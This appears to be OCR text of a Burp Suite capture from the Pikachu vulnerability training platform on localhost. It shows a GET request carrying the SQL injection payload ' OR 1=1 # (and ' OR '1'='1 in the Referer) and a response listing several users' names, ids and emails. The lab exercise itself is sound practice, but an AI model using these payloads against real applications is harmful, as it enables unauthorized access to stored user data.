 请求
美化 Raw Hex \n
1 GET /pikachu/vul/sqli/sqli_search.php?name=%27+OR+1%3D1+%23&submit=%E6%90%9C%E7%B4%A2
HTTP/1.1
2 Host: localhost
3 sec-ch-ua: "Not(A:Brand";v="24", "Chromium";v="122"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Ge
Chrome/122.0.6261.112 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer:
http://localhost/pikachu/vul/sqli/sqli_search.php?name=%27+OR+%271%27+%3D+%271&submit=%
%9C%E7%B4%A2
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: zh-CN,zh;q=0.9
16 Cookie: PHPSESSID=7beei1k6eaiueeiervv8gnnrl4
17 Connection: close
18
响应
美化 Raw Hex 页面渲染 \n
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
sqli › 搜索型注入 点一下提示~
请输入用户名进行查找
如果记不住用户名，输入用户名的一部分搜索的试试看？
搜索
用户名中含有' OR 1=1 #的结果如下：
username：vince
uid:1
email is: sidiot@pikachu.com
username：allen
uid:2
email is: sidiot@hacker.com
username：kobe